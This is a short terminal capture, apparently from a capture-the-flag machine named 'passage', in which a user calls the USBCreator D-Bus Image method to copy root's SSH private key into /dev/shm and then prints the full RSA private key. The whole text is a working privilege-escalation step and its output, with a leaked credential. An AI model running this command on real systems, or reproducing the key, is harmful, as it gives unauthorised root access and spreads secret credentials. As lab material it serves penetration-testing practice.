 nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /dev/shm/rootkey true
()
nadav@passage:~$ cat /dev/shm/rootkey
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----
nadav@passage:~$